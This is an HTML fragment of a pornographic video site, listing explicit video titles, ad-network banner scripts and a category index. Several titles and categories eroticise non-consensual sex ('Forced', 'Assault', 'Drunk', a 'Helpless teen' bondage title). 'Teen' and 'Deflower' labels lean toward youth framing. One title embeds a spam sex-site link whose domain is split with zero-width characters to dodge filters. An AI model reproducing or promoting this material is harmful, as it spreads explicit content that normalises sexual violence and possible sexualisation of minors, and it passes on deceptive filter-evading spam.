                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546680523461/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251812feac5" src="/thumbs/461/1426482546680523461_0.jpg" alt="Pregnant amateur blonde chick gets two schlongs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant amateur blonde chick gets two schlongs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837706494580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee2899274" src="/thumbs/580/13554958837706494580_0.jpg" alt="Belly dancer Arabelle screwed real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly dancer Arabelle screwed real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16493195685546453836/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4e39a1760006b4c" src="/thumbs/836/16493195685546453836_0.jpg" alt="busty 89 year old grandma needs rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty 89 year old grandma needs rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545458763832/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251385d5838" src="/thumbs/832/1426482545458763832_0.jpg" alt="Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958835015512474/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e4224719a" src="/thumbs/474/13554958835015512474_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15404918747879888737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5c943fb8122d761" src="/thumbs/737/15404918747879888737_0.jpg" alt="pregnant corazon gets slammed with brutal contractions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> pregnant corazon gets slammed with brutal contractions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2837363545683336062/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2760571c9f191b7e" src="/thumbs/62/2837363545683336062_0.jpg" alt="Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6019288216888413293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5388cebde0540c6d" src="/thumbs/293/6019288216888413293_0.jpg" alt="I Finally Had Sex With My Horny Young Indian Teacher!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Finally Had Sex With My Horny Young Indian Teacher!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7287126359433488368/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="652112d0a76b27f0" src="/thumbs/368/7287126359433488368_0.jpg" alt="Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 37 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546183041683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516388f293" src="/thumbs/683/1426482546183041683_0.jpg" alt="Rough pregnant sex and penny flame Mia Martinez Xmas Punishment" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough pregnant sex and penny flame Mia Martinez Xmas Punishment</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547139972606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
